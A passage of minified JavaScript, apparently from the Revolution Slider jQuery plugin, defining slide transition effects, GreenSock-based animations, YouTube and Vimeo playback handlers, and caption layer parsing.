3dcurtain-vertical",18,0,10,100,"horizontal",!1,!0,18],["cubic",19,0,20,600,"horizontal",!1,!0,19],["cube",19,0,20,600,"horizontal",!1,!0,20],["flyin",20,0,4,600,"vertical",!1,!0,21],["turnoff",21,0,1,1600,"horizontal",!1,!0,22],["incube",22,0,20,200,"horizontal",!1,!0,23],["cubic-horizontal",23,0,20,500,"vertical",!1,!0,24],["cube-horizontal",23,0,20,500,"vertical",!1,!0,25],["incube-horizontal",24,0,20,500,"vertical",!1,!0,26],["turnoff-vertical",25,0,1,200,"horizontal",!1,!0,27],["fadefromright",12,1,1,0,"horizontal",!0,!0,28],["fadefromleft",15,1,1,0,"horizontal",!0,!0,29],["fadefromtop",14,1,1,0,"horizontal",!0,!0,30],["fadefrombottom",13,1,1,0,"horizontal",!0,!0,31],["fadetoleftfadefromright",12,2,1,0,"horizontal",!0,!0,32],["fadetorightfadetoleft",15,2,1,0,"horizontal",!0,!0,33],["fadetobottomfadefromtop",14,2,1,0,"horizontal",!0,!0,34],["fadetotopfadefrombottom",13,2,1,0,"horizontal",!0,!0,35],["parallaxtoright",12,3,1,0,"horizontal",!0,!0,36],["parallaxtoleft",15,3,1,0,"horizontal",!0,!0,37],["parallaxtotop",14,3,1,0,"horizontal",!0,!0,38],["parallaxtobottom",13,3,1,0,"horizontal",!0,!0,39],["scaledownfromright",12,4,1,0,"horizontal",!0,!0,40],["scaledownfromleft",15,4,1,0,"horizontal",!0,!0,41],["scaledownfromtop",14,4,1,0,"horizontal",!0,!0,42],["scaledownfrombottom",13,4,1,0,"horizontal",!0,!0,43],["zoomout",13,5,1,0,"horizontal",!0,!0,44],["zoomin",13,6,1,0,"horizontal",!0,!0,45],["notransition",26,0,1,0,"horizontal",!0,null,46]],v2=[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45],m2=[16,17,18,19,20,21,22,23,24,25,26,27],f2=0,p2=1,g2=0,y2=0,w2=new Array;u2.data("kenburns")=="on"&&((h2=="boxslide"||h2==0||h2=="boxfade"||h2==1||h2=="papercut"||h2==16)&&(h2=11),Q(n2,r2,!0,!0)),h2=="random"&&(h2=Math.round(Math.random()*d2.length-1),h2>d2.length-1&&(h2=d2.length-1)),h2=="random-static"&&(h2=Math.round(Math.random()*v2.length-1),h2>v2.length-1&&(h2=v2.length-1),h2=v2[h2]),h2=="random-premium"&&(h2=Math.round(Math.random()*m2.length-1),h2>m2.length-1&&(h2=m2.length-1),h2=m2[h2]);var E2=[12,13,14,15,16,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45];if(r2.isJoomla==!0&&window.MooTools!=t&&E2.indexOf(h2)!=-1){var S2=Math.round(Math.random()*(m2.length-2))+1;S2>m2.length-1&&(S2=m2.length-1),S2==0&&(S2=1),h2=m2[S2]}x2(),a(8)&&f2>15&&f2<28&&(h2=Math.round(Math.random()*v2.length-1),h2>v2.length-1&&(h2=v2.length-1),h2=v2[h2],y2=0,x2());var T2=-1;(r2.leftarrowpressed==1||r2.act>r2.next)&&(T2=1),r2.leftarrowpressed=0,f2>26&&(f2=26),f2<0&&(f2=0);var N2=300;i2.data("masterspeed")!=t&&i2.data("masterspeed")>99&&i2.data("masterspeed")<r2.delay&&(N2=i2.data("masterspeed")),i2.data("masterspeed")!=t&&i2.data("masterspeed")>r2.delay&&(N2=r2.delay),w2=d2[g2],n2.parent().find(".bullet").each(function(){var t2=e(this),n3=t2.index();t2.removeClass("selected"),(r2.navigationArrows=="withbullet"||r2.navigationArrows=="nexttobullets")&&(n3=t2.index()-1),n3==r2.next&&t2.addClass("selected")});var C2=new punchgs.TimelineLite({onComplete:function(){A(n2,r2,u2,o2,i2,s2,C2)}});if(C2.add(punchgs.TweenLite.set(u2.find(".defaultimg"),{opacity:0})),C2.pause(),i2.data("slotamount")==t||i2.data("slotamount")<1?(r2.slots=Math.round(Math.random()*12+4),h2=="boxslide"?r2.slots=Math.round(Math.random()*6+3):h2=="flyin"&&(r2.slots=Math.round(Math.random()*4+1))):r2.slots=i2.data("slotamount"),i2.data("rotate")==t?r2.rotate=0:i2.data("rotate")==999?r2.rotate=Math.round(Math.random()*360):r2.rotate=i2.data("rotate"),(!e.support.transition||r2.ie||r2.ie9)&&(r2.rotate=0),r2.firststart==1&&(r2.firststart=0),N2=N2+w2[4],(f2==4||f2==5||f2==6)&&r2.slots<3&&(r2.slots=3),w2[3]!=0&&(r2.slots=Math.min(r2.slots,w2[3])),f2==9&&(r2.slots=r2.width/20),f2==10&&(r2.slots=r2.height/20),w2[7]!=null&&b(o2,r2,w2[7],w2[5]),w2[6]!=null&&b(u2,r2,w2[6],w2[5]),f2==0){var k2=Math.ceil(r2.height/r2.sloth),L2=0;u2.find(".slotslide").each(function(t2){var n3=e(this);L2=L2+1,L2==k2&&(L2=0),C2.add(punchgs.TweenLite.from(n3,N2/600,{opacity:0,top:0-r2.sloth,left:0-r2.slotw,rotation:r2.rotate,force3D:"auto",ease:punchgs.Power2.easeOut}),(t2*15+L2*30)/1500)})}if(f2==1){var O2,M2=0;u2.find(".slotslide").each(function(t2){var n3=e(this),i3=Math.random()*N2+300,s3=Math.random()*500+200;i3+s3>O2&&(O2=s3+s3,M2=t2),C2.add(punchgs.TweenLite.from(n3,i3/1e3,{autoAlpha:0,force3D:"auto",rotation:r2.rotate,ease:punchgs.Power2.easeInOut}),s3/1e3)})}if(f2==2){var _2=new punchgs.TimelineLite;o2.find(".slotslide").each(function(){var t2=e(this);_2.add(punchgs.TweenLite.to(t2,N2/1e3,{left:r2.slotw,force3D:"auto",rotation:0-r2.rotate}),0),C2.add(_2,0)}),u2.find(".slotslide").each(function(){var t2=e(this);_2.add(punchgs.TweenLite.from(t2,N2/1e3,{left:0-r2.slotw,force3D:"auto",rotation:r2.rotate}),0),C2.add(_2,0)})}if(f2==3){var _2=new punchgs.TimelineLite;o2.find(".slotslide").each(function(){var t2=e(this);_2.add(punchgs.TweenLite.to(t2,N2/1e3,{top:r2.sloth,rotation:r2.rotate,force3D:"auto",transformPerspective:600}),0),C2.add(_2,0)}),u2.find(".slotslide").each(function(){var t2=e(this);_2.add(punchgs.TweenLite.from(t2,N2/1e3,{top:0-r2.sloth,rotation:r2.rotate,ease:punchgs.Power2.easeOut,force3D:"auto",transformPerspective:600}),0),C2.add(_2,0)})}if(f2==4||f2==5){setTimeout(function(){o2.find(".defaultimg").css({opacity:0})},100);var D2=N2/1e3,P2=D2,_2=new punchgs.TimelineLite;o2.find(".slotslide").each(function(t2){var n3=e(this),i3=t2*D2/r2.slots;f2==5&&(i3=(r2.slots-t2-1)*D2/r2.slots/1.5),_2.add(punchgs.TweenLite.to(n3,D2*3,{transformPerspective:600,force3D:"auto",top:0+r2.height,opacity:.5,rotation:r2.rotate,ease:punchgs.Power2.easeInOut,delay:i3}),0),C2.add(_2,0)}),u2.find(".slotslide").each(function(t2){var n3=e(this),i3=t2*D2/r2.slots;f2==5&&(i3=(r2.slots-t2-1)*D2/r2.slots/1.5),_2.add(punchgs.TweenLite.from(n3,D2*3,{top:0-r2.height,opacity:.5,rotation:r2.rotate,force3D:"auto",ease:punchgs.Power2.easeInOut,delay:i3}),0),C2.add(_2,0)})}if(f2==6){r2.slots<2&&(r2.slots=2),r2.slots%2&&(r2.slots=r2.slots+1);var _2=new punchgs.TimelineLite;setTimeout(function(){o2.find(".defaultimg").css({opacity:0})},100),o2.find(".slotslide").each(function(t2){var n3=e(this);if(t2+1<r2.slots/2)var i3=(t2+2)*90;else var i3=(2+r2.slots-t2)*90;_2.add(punchgs.TweenLite.to(n3,(N2+i3)/1e3,{top:0+r2.height,opacity:1,force3D:"auto",rotation:r2.rotate,ease:punchgs.Power2.easeInOut}),0),C2.add(_2,0)}),u2.find(".slotslide").each(function(t2){var n3=e(this);if(t2+1<r2.slots/2)var i3=(t2+2)*90;else var i3=(2+r2.slots-t2)*90;_2.add(punchgs.TweenLite.from(n3,(N2+i3)/1e3,{top:0-r2.height,opacity:1,force3D:"auto",rotation:r2.rotate,ease:punchgs.Power2.easeInOut}),0),C2.add(_2,0)})}if(f2==7){N2=N2*2,N2>r2.delay&&(N2=r2.delay);var _2=new punchgs.TimelineLite;setTimeout(function(){o2.find(".defaultimg").css({opacity:0})},100),o2.find(".slotslide").each(function(){var t2=e(this).find("div");_2.add(punchgs.TweenLite.to(t2,N2/1e3,{left:0-r2.slotw/2+"px",top:0-r2.height/2+"px",width:r2.slotw*2+"px",height:r2.height*2+"px",opacity:0,rotation:r2.rotate,force3D:"auto",ease:punchgs.Power2.easeOut}),0),C2.add(_2,0)}),u2.find(".slotslide").each(function(t2){var n3=e(this).find("div");_2.add(punchgs.TweenLite.fromTo(n3,N2/1e3,{left:0,top:0,opacity:0,transformPerspective:600},{left:0-t2*r2.slotw+"px",ease:punchgs.Power2.easeOut,force3D:"auto",top:"0px",width:r2.width,height:r2.height,opacity:1,rotation:0,delay:.1}),0),C2.add(_2,0)})}if(f2==8){N2=N2*3,N2>r2.delay&&(N2=r2.delay);var _2=new punchgs.TimelineLite;o2.find(".slotslide").each(function(){var t2=e(this).find("div");_2.add(punchgs.TweenLite.to(t2,N2/1e3,{left:0-r2.width/2+"px",top:0-r2.sloth/2+"px",width:r2.width*2+"px",height:r2.sloth*2+"px",force3D:"auto",opacity:0,rotation:r2.rotate}),0),C2.add(_2,0)}),u2.find(".slotslide").each(function(t2){var n3=e(this).find("div");_2.add(punchgs.TweenLite.fromTo(n3,N2/1e3,{left:0,top:0,opacity:0,force3D:"auto"},{left:"0px",top:0-t2*r2.sloth+"px",width:u2.find(".defaultimg").data("neww")+"px",height:u2.find(".defaultimg").data("newh")+"px",opacity:1,rotation:0}),0),C2.add(_2,0)})}if(f2==9||f2==10){var H2=0;u2.find(".slotslide").each(function(t2){var n3=e(this);H2++,C2.add(punchgs.TweenLite.fromTo(n3,N2/1e3,{autoAlpha:0,force3D:"auto",transformPerspective:600},{autoAlpha:1,ease:punchgs.Power2.easeInOut,delay:t2*5/1e3}),0)})}if(f2==11||f2==26){var H2=0;f2==26&&(N2=0),u2.find(".slotslide").each(function(t2){var n3=e(this);C2.add(punchgs.TweenLite.from(n3,N2/1e3,{autoAlpha:0,force3D:"auto",ease:punchgs.Power2.easeInOut}),0)})}if(f2==12||f2==13||f2==14||f2==15){N2=N2,N2>r2.delay&&(N2=r2.delay),setTimeout(function(){punchgs.TweenLite.set(o2.find(".defaultimg"),{autoAlpha:0})},100);var B2=r2.width,F2=r2.height,I2=u2.find(".slotslide"),q2=0,R2=0,U2=1,z2=1,W2=1,X2=punchgs.Power2.easeInOut,V2=punchgs.Power2.easeInOut,$3=N2/1e3,J2=$3;(r2.fullWidth=="on"||r2.fullScreen=="on")&&(B2=I2.width(),F2=I2.height()),f2==12?q2=B2:f2==15?q2=0-B2:f2==13?R2=F2:f2==14&&(R2=0-F2),p2==1&&(U2=0),p2==2&&(U2=0),p2==3&&(X2=punchgs.Power2.easeInOut,V2=punchgs.Power1.easeInOut,$3=N2/1200),(p2==4||p2==5)&&(z2=.6),p2==6&&(z2=1.4),(p2==5||p2==6)&&(W2=1.4,U2=0,B2=0,F2=0,q2=0,R2=0),p2==6&&(W2=.6);var K2=0;C2.add(punchgs.TweenLite.from(I2,$3,{left:q2,top:R2,scale:W2,opacity:U2,rotation:r2.rotate,ease:V2,force3D:"auto"}),0);var G2=o2.find(".slotslide");if((p2==4||p2==5)&&(B2=0,F2=0),p2!=1)switch(f2){case 12:C2.add(punchgs.TweenLite.to(G2,J2,{left:0-B2+"px",force3D:"auto",scale:z2,opacity:U2,rotation:r2.rotate,ease:X2}),0);break;case 15:C2.add(punchgs.TweenLite.to(G2,J2,{left:B2+"px",force3D:"auto",scale:z2,opacity:U2,rotation:r2.rotate,ease:X2}),0);break;case 13:C2.add(punchgs.TweenLite.to(G2,J2,{top:0-F2+"px",force3D:"auto",scale:z2,opacity:U2,rotation:r2.rotate,ease:X2}),0);break;case 14:C2.add(punchgs.TweenLite.to(G2,J2,{top:F2+"px",force3D:"auto",scale:z2,opacity:U2,rotation:r2.rotate,ease:X2}),0);break}}if(f2==16){var _2=new punchgs.TimelineLite;C2.add(punchgs.TweenLite.set(s2,{position:"absolute","z-index":20}),0),C2.add(punchgs.TweenLite.set(i2,{position:"absolute","z-index":15}),0),s2.wrapInner('<div class="tp-half-one" style="position:relative; width:100%;height:100%"></div>'),s2.find(".tp-half-one").clone(!0).appendTo(s2).addClass("tp-half-two"),s2.find(".tp-half-two").removeClass("tp-half-one");var B2=r2.width,F2=r2.height;r2.autoHeight=="on"&&(F2=n2.height()),s2.find(".tp-half-one .defaultimg").wrap('<div class="tp-papercut" style="width:'+B2+"px;height:"+F2+'px;"></div>'),s2.find(".tp-half-two .defaultimg").wrap('<div class="tp-papercut" style="width:'+B2+"px;height:"+F2+'px;"></div>'),s2.find(".tp-half-two .defaultimg").css({position:"absolute",top:"-50%"}),s2.find(".tp-half-two .tp-caption").wrapAll('<div style="position:absolute;top:-50%;left:0px;"></div>'),C2.add(punchgs.TweenLite.set(s2.find(".tp-half-two"),{width:B2,height:F2,overflow:"hidden",zIndex:15,position:"absolute",top:F2/2,left:"0px",transformPerspective:600,transformOrigin:"center bottom"}),0),C2.add(punchgs.TweenLite.set(s2.find(".tp-half-one"),{width:B2,height:F2/2,overflow:"visible",zIndex:10,position:"absolute",top:"0px",left:"0px",transformPerspective:600,transformOrigin:"center top"}),0);var Y2=s2.find(".defaultimg"),Z2=Math.round(Math.random()*20-10),et2=Math.round(Math.random()*20-10),nt2=Math.round(Math.random()*20-10),rt2=Math.random()*.4-.2,it2=Math.random()*.4-.2,st=Math.random()*1+1,ot=Math.random()*1+1,ut=Math.random()*.3+.3;C2.add(punchgs.TweenLite.set(s2.find(".tp-half-one"),{overflow:"hidden"}),0),C2.add(punchgs.TweenLite.fromTo(s2.find(".tp-half-one"),N2/800,{width:B2,height:F2/2,position:"absolute",top:"0px",left:"0px",force3D:"auto",transformOrigin:"center top"},{scale:st,rotation:Z2,y:0-F2-F2/4,autoAlpha:0,ease:punchgs.Power2.easeInOut}),0),C2.add(punchgs.TweenLite.fromTo(s2.find(".tp-half-two"),N2/800,{width:B2,height:F2,overflow:"hidden",position:"absolute",top:F2/2,left:"0px",force3D:"auto",transformOrigin:"center bottom"},{scale:ot,rotation:et2,y:F2+F2/4,ease:punchgs.Power2.easeInOut,autoAlpha:0,onComplete:function(){punchgs.TweenLite.set(s2,{position:"absolute","z-index":15}),punchgs.TweenLite.set(i2,{position:"absolute","z-index":20}),s2.find(".tp-half-one").length>0&&(s2.find(".tp-half-one .defaultimg").unwrap(),s2.find(".tp-half-one .slotholder").unwrap()),s2.find(".tp-half-two").remove()}}),0),_2.add(punchgs.TweenLite.set(u2.find(".defaultimg"),{autoAlpha:1}),0),s2.html()!=null&&C2.add(punchgs.TweenLite.fromTo(i2,(N2-200)/1e3,{scale:ut,x:r2.width/4*rt2,y:F2/4*it2,rotation:nt2,force3D:"auto",transformOrigin:"center center",ease:punchgs.Power2.easeOut},{autoAlpha:1,scale:1,x:0,y:0,rotation:0}),0),C2.add(_2,0)}if(f2==17&&u2.find(".slotslide").each(function(t2){var n3=e(this);C2.add(punchgs.TweenLite.fromTo(n3,N2/800,{opacity:0,rotationY:0,scale:.9,rotationX:-110,force3D:"auto",transformPerspective:600,transformOrigin:"center center"},{opacity:1,top:0,left:0,scale:1,rotation:0,rotationX:0,force3D:"auto",rotationY:0,ease:punchgs.Power3.easeOut,delay:t2*.06}),0)}),f2==18&&u2.find(".slotslide").each(function(t2){var n3=e(this);C2.add(punchgs.TweenLite.fromTo(n3,N2/500,{autoAlpha:0,rotationY:310,scale:.9,rotationX:10,force3D:"auto",transformPerspective:600,transformOrigin:"center center"},{autoAlpha:1,top:0,left:0,scale:1,rotation:0,rotationX:0,force3D:"auto",rotationY:0,ease:punchgs.Power3.easeOut,delay:t2*.06}),0)}),f2==19||f2==22){var _2=new punchgs.TimelineLite;C2.add(punchgs.TweenLite.set(s2,{zIndex:20}),0),C2.add(punchgs.TweenLite.set(i2,{zIndex:20}),0),setTimeout(function(){o2.find(".defaultimg").css({opacity:0})},100);var at=i2.css("z-index"),ft=s2.css("z-index"),lt=90,U2=1,ct="center center ";T2==1&&(lt=-90),f2==19?(ct=ct+"-"+r2.height/2,U2=0):ct=ct+r2.height/2,punchgs.TweenLite.set(n2,{transformStyle:"flat",backfaceVisibility:"hidden",transformPerspective:600}),u2.find(".slotslide").each(function(t2){var n3=e(this);_2.add(punchgs.TweenLite.fromTo(n3,N2/1e3,{transformStyle:"flat",backfaceVisibility:"hidden",left:0,rotationY:r2.rotate,z:10,top:0,scale:1,force3D:"auto",transformPerspective:600,transformOrigin:ct,rotationX:lt},{left:0,rotationY:0,top:0,z:0,scale:1,force3D:"auto",rotationX:0,delay:t2*50/1e3,ease:punchgs.Power2.easeInOut}),0),_2.add(punchgs.TweenLite.to(n3,.1,{autoAlpha:1,delay:t2*50/1e3}),0),C2.add(_2)}),o2.find(".slotslide").each(function(t2){var n3=e(this),i3=-90;T2==1&&(i3=90),_2.add(punchgs.TweenLite.fromTo(n3,N2/1e3,{transformStyle:"flat",backfaceVisibility:"hidden",autoAlpha:1,rotationY:0,top:0,z:0,scale:1,force3D:"auto",transformPerspective:600,transformOrigin:ct,rotationX:0},{autoAlpha:1,rotationY:r2.rotate,top:0,z:10,scale:1,rotationX:i3,delay:t2*50/1e3,force3D:"auto",ease:punchgs.Power2.easeInOut}),0),C2.add(_2)})}if(f2==20){setTimeout(function(){o2.find(".defaultimg").css({opacity:0})},100);var at=i2.css("z-index"),ft=s2.css("z-index");if(T2==1)var ht=-r2.width,lt=70,ct="left center -"+r2.height/2;else var ht=r2.width,lt=-70,ct="right center -"+r2.height/2;u2.find(".slotslide").each(function(t2){var n3=e(this);C2.add(punchgs.TweenLite.fromTo(n3,N2/1500,{left:ht,rotationX:40,z:-600,opacity:U2,top:0,force3D:"auto",transformPerspective:600,transformOrigin:ct,rotationY:lt},{left:0,delay:t2*50/1e3,ease:punchgs.Power2.easeInOut}),0),C2.add(punchgs.TweenLite.fromTo(n3,N2/1e3,{rotationX:40,z:-600,opacity:U2,top:0,scale:1,force3D:"auto",transformPerspective:600,transformOrigin:ct,rotationY:lt},{rotationX:0,opacity:1,top:0,z:0,scale:1,rotationY:0,delay:t2*50/1e3,ease:punchgs.Power2.easeInOut}),0),C2.add(punchgs.TweenLite.to(n3,.1,{opacity:1,force3D:"auto",delay:t2*50/1e3+N2/2e3}),0)}),o2.find(".slotslide").each(function(t2){var n3=e(this);if(T2!=1)var i3=-r2.width,s3=70,o3="left center -"+r2.height/2;else var i3=r2.width,s3=-70,o3="right center -"+r2.height/2;C2.add(punchgs.TweenLite.fromTo(n3,N2/1e3,{opacity:1,rotationX:0,top:0,z:0,scale:1,left:0,force3D:"auto",transformPerspective:600,transformOrigin:o3,rotationY:0},{opacity:1,rotationX:40,top:0,z:-600,left:i3,force3D:"auto",scale:.8,rotationY:s3,delay:t2*50/1e3,ease:punchgs.Power2.easeInOut}),0),C2.add(punchgs.TweenLite.to(n3,.1,{force3D:"auto",opacity:0,delay:t2*50/1e3+(N2/1e3-N2/1e4)}),0)})}if(f2==21||f2==25){setTimeout(function(){o2.find(".defaultimg").css({opacity:0})},100);var at=i2.css("z-index"),ft=s2.css("z-index"),lt=90,ht=-r2.width,pt=-lt;if(T2==1)if(f2==25){var ct="center top 0";lt=r2.rotate}else{var ct="left center 0";pt=r2.rotate}else if(ht=r2.width,lt=-90,f2==25){var ct="center bottom 0";pt=-lt,lt=r2.rotate}else{var ct="right center 0";pt=r2.rotate}u2.find(".slotslide").each(function(t2){var n3=e(this);C2.add(punchgs.TweenLite.fromTo(n3,N2/1e3,{left:0,transformStyle:"flat",rotationX:pt,z:0,autoAlpha:0,top:0,scale:1,force3D:"auto",transformPerspective:600,transformOrigin:ct,rotationY:lt},{left:0,rotationX:0,top:0,z:0,autoAlpha:1,scale:1,rotationY:0,force3D:"auto",ease:punchgs.Power3.easeInOut}),0)}),T2!=1?(ht=-r2.width,lt=90,f2==25?(ct="center top 0",pt=-lt,lt=r2.rotate):(ct="left center 0",pt=r2.rotate)):(ht=r2.width,lt=-90,f2==25?(ct="center bottom 0",pt=-lt,lt=r2.rotate):(ct="right center 0",pt=r2.rotate)),o2.find(".slotslide").each(function(t2){var n3=e(this);C2.add(punchgs.TweenLite.fromTo(n3,N2/1e3,{left:0,transformStyle:"flat",rotationX:0,z:0,autoAlpha:1,top:0,scale:1,force3D:"auto",transformPerspective:600,transformOrigin:ct,rotationY:0},{left:0,rotationX:pt,top:0,z:0,autoAlpha:1,force3D:"auto",scale:1,rotationY:lt,ease:punchgs.Power1.easeInOut}),0)})}if(f2==23||f2==24){setTimeout(function(){o2.find(".defaultimg").css({opacity:0})},100);var at=i2.css("z-index"),ft=s2.css("z-index"),lt=-90,U2=1,dt=0;if(T2==1&&(lt=90),f2==23){var ct="center center -"+r2.width/2;U2=0}else var ct="center center "+r2.width/2;punchgs.TweenLite.set(n2,{transformStyle:"preserve-3d",backfaceVisibility:"hidden",perspective:2500}),u2.find(".slotslide").each(function(t2){var n3=e(this);C2.add(punchgs.TweenLite.fromTo(n3,N2/1e3,{left:dt,rotationX:r2.rotate,force3D:"auto",opacity:U2,top:0,scale:1,transformPerspective:600,transformOrigin:ct,rotationY:lt},{left:0,rotationX:0,autoAlpha:1,top:0,z:0,scale:1,rotationY:0,delay:t2*50/500,ease:punchgs.Power2.easeInOut}),0)}),lt=90,T2==1&&(lt=-90),o2.find(".slotslide").each(function(t2){var n3=e(this);C2.add(punchgs.TweenLite.fromTo(n3,N2/1e3,{left:0,autoAlpha:1,rotationX:0,top:0,z:0,scale:1,force3D:"auto",transformPerspective:600,transformOrigin:ct,rotationY:0},{left:dt,autoAlpha:1,rotationX:r2.rotate,top:0,scale:1,rotationY:lt,delay:t2*50/500,ease:punchgs.Power2.easeInOut}),0)})}C2.pause(),j(i2,r2,null,C2),punchgs.TweenLite.to(i2,.001,{autoAlpha:1});var vt={};vt.slideIndex=r2.next+1,vt.slide=i2,n2.trigger("revolution.slide.onchange",vt),setTimeout(function(){n2.trigger("revolution.slide.onafterswap")},N2),n2.trigger("revolution.slide.onvideostop")},A=function(e2,t2,n2,r2,i2,s2,o2){punchgs.TweenLite.to(n2.find(".defaultimg"),.001,{autoAlpha:1,onComplete:function(){E(e2,t2,i2)}}),i2.index()!=s2.index()&&punchgs.TweenLite.to(s2,.2,{autoAlpha:0,onComplete:function(){E(e2,t2,s2)}}),t2.act=t2.next,t2.navigationType=="thumb"&&rt(e2),n2.data("kenburns")=="on"&&Q(e2,t2),e2.find(".current-sr-slide-visible").removeClass("current-sr-slide-visible"),i2.addClass("current-sr-slide-visible"),(t2.parallax=="scroll"||t2.parallax=="scroll+mouse"||t2.parallax=="mouse+scroll")&&tt(e2,t2),o2.clear()},O=function(t2){var n2=t2.target.getVideoEmbedCode(),r2=e("#"+n2.split('id="')[1].split('"')[0]),i2=r2.closest(".tp-simpleresponsive"),s2=r2.parent().data("player");if(t2.data==YT.PlayerState.PLAYING){var o2=i2.find(".tp-bannertimer"),u2=o2.data("opt");r2.closest(".tp-caption").data("volume")=="mute"&&s2.mute(),u2.videoplaying=!0,i2.trigger("stoptimer"),i2.trigger("revolution.slide.onvideoplay")}else{var o2=i2.find(".tp-bannertimer"),u2=o2.data("opt");t2.data!=-1&&t2.data!=3&&(u2.videoplaying=!1,i2.trigger("starttimer"),i2.trigger("revolution.slide.onvideostop")),t2.data==0&&u2.nextslideatend==!0?u2.container.revnext():(u2.videoplaying=!1,i2.trigger("starttimer"),i2.trigger("revolution.slide.onvideostop"))}},M=function(e2,t2,n2){e2.addEventListener?e2.addEventListener(t2,n2,!1):e2.attachEvent(t2,n2,!1)},_=function(t2,n2){var r2=$f(t2),i2=e("#"+t2),s2=i2.closest(".tp-simpleresponsive"),o2=i2.closest(".tp-caption");setTimeout(function(){r2.addEvent("ready",function(t3){n2&&r2.api("play"),r2.addEvent("play",function(e2){var t4=s2.find(".tp-bannertimer"),n3=t4.data("opt");n3.videoplaying=!0,s2.trigger("stoptimer"),o2.data("volume")=="mute"&&r2.api("setVolume","0")}),r2.addEvent("finish",function(e2){var t4=s2.find(".tp-bannertimer"),n3=t4.data("opt");n3.videoplaying=!1,s2.trigger("starttimer"),s2.trigger("revolution.slide.onvideoplay"),n3.nextslideatend==!0&&n3.container.revnext()}),r2.addEvent("pause",function(e2){var t4=s2.find(".tp-bannertimer"),n3=t4.data("opt");n3.videoplaying=!1,s2.trigger("starttimer"),s2.trigger("revolution.slide.onvideostop")}),o2.find(".tp-thumb-image").click(function(){punchgs.TweenLite.to(e(this),.3,{autoAlpha:0,force3D:"auto",ease:punchgs.Power3.easeInOut}),r2.api("play")})})},150)},D=function(e2,n2){var r2=n2.width(),i2=n2.height(),s2=e2.data("mediaAspect");s2==t&&(s2=1);var o2=r2/i2;e2.css({position:"absolute"});var u2=e2.find("video");o2<s2?punchgs.TweenLite.to(e2,1e-4,{width:i2*s2,force3D:"auto",top:0,left:0-(i2*s2-r2)/2,height:i2}):punchgs.TweenLite.to(e2,1e-4,{width:r2,force3D:"auto",top:0-(r2/s2-i2)/2,left:0,height:r2/s2})},P=function(){var e2=new Object;return e2.x=0,e2.y=0,e2.rotationX=0,e2.rotationY=0,e2.rotationZ=0,e2.scale=1,e2.scaleX=1,e2.scaleY=1,e2.skewX=0,e2.skewY=0,e2.opacity=0,e2.transformOrigin="center, center",e2.transformPerspective=400,e2.rotation=0,e2},H=function(t2,n2){var r2=n2.split(";");return e.each(r2,function(e2,n3){n3=n3.split(":");var r3=n3[0],i2=n3[1];r3=="rotationX"&&(t2.rotationX=parseInt(i2,0)),r3=="rotationY"&&(t2.rotationY=parseInt(i2,0)),r3=="rotationZ"&&(t2.rotationZ=parseInt(i2,0)),r3=="rotationZ"&&(t2.rotation=parseInt(i2,0)),r3=="scaleX"&&(t2.scaleX=parseFloat(i2)),r3=="scaleY"&&(t2.scaleY=parseFloat(i2)),r3=="opacity"&&(t2.opacity=parseFloat(i2)),r3=="skewX"&&(t2.skewX=parseInt(i2,0)),r3=="skewY"&&(t2.skewY=parseInt(i2,0)),r3=="x"&&(t2.x=parseInt(i2,0)),r3=="y"&&(t2.y=parseInt(i2,0)),r3=="z"&&(t2.z=parseInt(i2,0)),r3=="transformOrigin"&&(t2.transformOrigin=i2.toString()),r3=="transformPerspective"&&(t2.transformPerspective=parseInt(i2,0))}),t2},B=function(t2){var n2=t2.split("animation:"),r2=new Object;r2.animation=H(P(),n2[1]);var i2=n2[0].split(";");return e.each(i2,function(e2,t3){t3=t3.split(":");var n3=t3[0],i3=t3[1];n3=="typ"&&(r2.typ=i3),n3=="speed"&&(r2.speed=parseInt(i3,0)/1e3),n3=="start"&&(r2.start=parseInt(i3,0)/1e3),n3=="elementdelay"&&(r2.elementdelay=parseFloat(i3)),n3=="ease"&&(r2.ease=i3)}),r2},j=function(n2,r2,i2,s2){function o2(){}function u2(){}n2.data("ctl")==t&&n2.data("ctl",new punchgs.TimelineLite);var f2=n2.data("ctl"),l2=0,c2=0,h2=n2.find(".tp-caption"),p2=r2.container.find(".tp-static-layers").find(".tp-caption");f2.pause(),e.each(p2,function(e2,t2){h2.push(t2)}),h2.each(function(n3){var s3=i2,f3=-1,h3=e(this);if(h3.hasClass("tp-static-layer")){var p3=h3.data("startslide"),d3=h3.data("endslide");(p3==-1||p3=="-1")&&h3.data("startslide",0),(d3==-1||d3=="-1")&&h3.data("endslide",r2.slideamount),p3==0&&d3==r2.slideamount-1&&h3.data("endslide",r2.slideamount+1),p3=h3.data("startslide"),d3=h3.data("endslide"),h3.hasClass("tp-is-shown")?d3==r2.next||p3>r2.next||d3<r2.next?f3=2:f3=0:p3<=r2.next&&d3>=r2.next||p3==r2.next||d3==r2.next?(h3.addClass("tp-is-shown"),f3=1):f3=0}l2=r2.width/2-r2.startwidth*r2.bw/2;var v2=r2.bw,m2=r2.bh;r2.fullScreen=="on"&&(c2=r2.height/2-r2.startheight*r2.bh/2),(r2.autoHeight=="on"||r2.minHeight!=t&&r2.minHeight>0)&&(c2=r2.container.height()/2-r2.startheight*r2.bh/2),c2<0&&(c2=0);var g2=0;if(r2.width<r2.hideCaptionAtLimit&&h3.data("captionhidden")=="on"||r2.width<r2.hideAllCaptionAtLimit||r2.width<r2.hideAllCaptionAtLilmit?(h3.addClass("tp-hidden-caption"),g2=1):h3.removeClass("tp-hidden-caption"),g2==0){if(h3.data("linktoslide")!=t&&!h3.hasClass("hasclicklistener")&&(h3.addClass("hasclicklistener"),h3.css({cursor:"pointer"}),h3.data("linktoslide")!="no"&&h3.click(function(){var t2=e(this),n4=t2.data("linktoslide");n4!="next"&&n4!="prev"?(r2.container.data("showus",n4),r2.container.parent().find(".tp-rightarrow").click()):n4=="next"?r2.container.parent().find(".tp-rightarrow").click():n4=="prev"&&r2.container.parent().find(".tp-leftarrow").click()})),l2<0&&(l2=0),h3.hasClass("tp-videolayer")||h3.find("iframe").length>0||h3.find("video").length>0){var 